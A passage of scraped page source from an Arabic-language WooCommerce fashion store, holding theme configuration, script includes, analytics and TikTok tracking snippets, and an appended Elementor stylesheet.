class=\"pswp__button pswp__button--zoom\" title=\"\u062a\u0643\u0628\u064a\u0631\/\u062a\u0635\u063a\u064a\u0631\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u0627\u0644\u0633\u0627\u0628\u0642 (\u0633\u0647\u0645 \u064a\u0633\u0627\u0631)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0627\u0644\u062a\u0627\u0644\u064a (\u0633\u0647\u0645 \u064a\u0645\u064a\u0646)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"arrows","ajax_shop":"1","add_to_cart_text":"\u0623\u0636\u0641 \u0625\u0644\u0649 \u0627\u0644\u0633\u0644\u0629","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"0216e2258f","wishlist_fragments_nonce":"b1dacf3183","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_4e68e2605d34f523b38280a2044c53a2","wishlist_fragment_name":"woodmart_wishlist_fragments_4e68e2605d34f523b38280a2044c53a2","wishlist_save_button_state":"no","counter_visitor_live_duration":"15000","counter_visitor_ajax_update":"no","counter_visitor_live_mode":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"f66b403e8d","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-price-filter.min.css","wd-helpers-wpb-elem-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/helpers-wpb-elem.min.css","wd-blog-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/blog-base-rtl.min.css","wd-wpml-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-wpml-rtl.min.css","wd-elementor-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elem-base-rtl.min.css","wd-elementor-pro-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elementor-pro-rtl.min.css","wd-woocommerce-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-block-notices-rtl.min.css","wd-header-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-base-rtl.min.css","wd-mod-tools-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-tools.min.css","wd-woo-mod-login-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-my-account-rtl.min.css","wd-header-search-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-rtl.min.css","wd-header-elements-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-base-rtl.min.css","wd-header-cart-side-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-cart-side.min.css","wd-woo-mod-quantity-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-quantity.min.css","wd-header-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-cart-rtl.min.css","wd-widget-shopping-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-shopping-cart-rtl.min.css","wd-widget-product-list-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-product-list-rtl.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/page-title.min.css","wd-blog-loop-base-old-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/blog-loop-base-old-rtl.min.css","wd-blog-loop-design-masonry-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/blog-loop-design-masonry-rtl.min.css","wd-social-icons-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-social-icons.min.css","wd-widget-collapse-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-widget-collapse.min.css","wd-scroll-top-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-scrolltotop-rtl.min.css","wd-wd-search-results-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/wd-search-results-rtl.min.css","wd-wd-search-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/wd-search-form-rtl.min.css","wd-header-banner-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-header-banner.min.css","wd-header-my-account-sidebar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-my-account-sidebar.min.css","wd-header-search-fullscreen-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-fullscreen-general-rtl.min.css","wd-header-search-fullscreen-1-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-fullscreen-1-rtl.min.css","wd-bottom-toolbar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-bottom-toolbar-rtl.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"177765155","post":"0","tz":"3","srv":"be-stylish.net","arch_tag":"shopping","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "177765155", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tiktok-pixel-tracking-handle-header-js-after">
/* <![CDATA[ */
!function (w, d, t) {
		 w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"WooCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
		 ttq.load('CR71JLJC77U5L7EOQHUG');
		 }(window, document, 'ttq');
/* ]]> */
</script>
<script type="text/javascript" id="tiktok-tracking-handle-header-js-after">
/* <![CDATA[ */
ttq.instance('CR71JLJC77U5L7EOQHUG').track('Pageview', {'event_id': '696c85dddcd85_tt4b_woocommerce_66ce1a15d1d89'})
ttq.instance('CR71JLJC77U5L7EOQHUG').identify({
            email: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            phone_number: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            first_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            last_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            zip_code: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855'
            })
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuOffsets.min.js?ver=8.0.6" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuSetUp.min.js?ver=8.0.6" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/loginSidebar.min.js?ver=8.0.6" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/wishlist.min.js?ver=8.0.6" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/miniCartQuantity.min.js?ver=8.0.6" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceQuantity.min.js?ver=8.0.6" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/isotope-bundle.min.js?ver=8.0.6" id="wd-isotope-bundle-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/masonryLayout.min.js?ver=8.0.6" id="wd-masonry-layout-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/widgetCollapse.min.js?ver=8.0.6" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollTop.min.js?ver=8.0.6" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/autocomplete.min.js?ver=8.0.6" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/ajaxSearch.min.js?ver=8.0.6" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/cartWidget.min.js?ver=8.0.6" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBanner.min.js?ver=8.0.6" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/searchFullScreen.min.js?ver=8.0.6" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://be-stylish.net/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":177765155,"store_id":"3446f6fb-29a1-4ad8-abb4-f339523bb9d5","ui":null,"url":"https://be-stylish.net","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"KWD","timezone":"Asia/Kuwait","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["\u0645\u0642\u0627\u0644\u0627\u062a \u062a\u062d\u062a \u0627\u0644\u0648\u0633\u0645 \u0026ldquo;shopping\u0026rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 10:03:58 -->

--- FILE ---
content_type: text/css
request_url: https://be-stylish.net/wp-content/uploads/elementor/css/post-70746.css?ver=1768647229
body_size: 901
content:
.elementor-70746 .elementor-element.elementor-element-1b251a6{--display:flex;--min-height:400px;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--margin-top:70px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:50px;--padding-bottom:0px;--padding-left:25px;--padding-right:25px;}.elementor-70746 .elementor-element.elementor-element-1b251a6:not(.elementor-motion-effects-element-type-background), .elementor-70746 .elementor-element.elementor-element-1b251a6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFF0F7;}.elementor-70746 .elementor-element.elementor-element-1b251a6 > .elementor-shape-top svg, .elementor-70746 .elementor-element.elementor-element-1b251a6 > .e-con-inner > .elementor-shape-top svg{width:calc(100% + 1.3px);height:50px;transform:translateX(-50%) rotateY(180deg);}.elementor-70746 .elementor-element.elementor-element-81cee7b{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-70746 .elementor-element.elementor-element-4622bdff{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;}.elementor-70746 .elementor-element.elementor-element-26db3869{text-align:center;}.elementor-70746 .elementor-element.elementor-element-26db3869 .elementor-heading-title{font-size:20px;font-weight:bold;color:var( --e-global-color-primary );}.elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-70746 .elementor-element.elementor-element-6e1d6ade{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-item > .elementor-icon-list-text, .elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-item > a{font-weight:500;}.elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-text{color:#374151;transition:color 0.3s;}.elementor-70746 .elementor-element.elementor-element-47ec2cef{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-70746 .elementor-element.elementor-element-3b7be630{text-align:center;}.elementor-70746 .elementor-element.elementor-element-3b7be630 img{width:150px;max-width:80%;}.elementor-70746 .elementor-element.elementor-element-31e615d1{margin:15px 0px calc(var(--kit-widget-spacing, 0px) + 15px) 0px;padding:0px 0px 0px 0px;text-align:center;font-size:14px;line-height:5px;color:#374151;}.elementor-70746 .elementor-element.elementor-element-41d0a029{--grid-template-columns:repeat(0, auto);text-align:center;--icon-size:20px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-70746 .elementor-element.elementor-element-41d0a029 .elementor-social-icon{background-color:#02010100;}.elementor-70746 .elementor-element.elementor-element-41d0a029 .elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-70746 .elementor-element.elementor-element-41d0a029 .elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-70746 .elementor-element.elementor-element-d7bd91b{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;}.elementor-70746 .elementor-element.elementor-element-4af287f9{text-align:center;}.elementor-70746 .elementor-element.elementor-element-4af287f9 .elementor-heading-title{font-size:20px;font-weight:bold;color:var( --e-global-color-primary );}.elementor-70746 .elementor-element.elementor-element-6153db10{text-align:center;}.elementor-70746 .elementor-element.elementor-element-6153db10 img{width:150px;}.elementor-70746 .elementor-element.elementor-element-30d50303{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-70746 .elementor-element.elementor-element-6b3a0471{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-70746 .elementor-element.elementor-element-2f79d8a0{text-align:start;}.elementor-70746 .elementor-element.elementor-element-2f79d8a0 .elementor-heading-title{color:#374151;}.elementor-70746 .elementor-element.elementor-element-ec10c31{--display:flex;--justify-content:center;--gap:5px 5px;--row-gap:5px;--column-gap:5px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-70746 .elementor-element.elementor-element-19ff0ac8{text-align:end;}.elementor-70746 .elementor-element.elementor-element-19ff0ac8 img{max-width:60%;}@media(max-width:1024px){.elementor-70746 .elementor-element.elementor-element-1b251a6{--padding-top:80px;--padding-bottom:0px;--padding-left:25px;--padding-right:25px;}.elementor-70746 .elementor-element.elementor-element-81cee7b{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-70746 .elementor-element.elementor-element-47ec2cef.e-con{--order:-99999 /* order start hack */;}.elementor-70746 .elementor-element.elementor-element-19ff0ac8 img{max-width:80%;}}@media(max-width:767px){.elementor-70746 .elementor-element.elementor-element-31e615d1{margin:15px 0px calc(var(--kit-widget-spacing, 0px) + 15px) 0px;}.elementor-70746 .elementor-element.elementor-element-30d50303{--flex-direction:column-reverse;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-70746 .elementor-element.elementor-element-2f79d8a0{text-align:center;}.elementor-70746 .elementor-element.elementor-element-19ff0ac8 img{max-width:100%;}}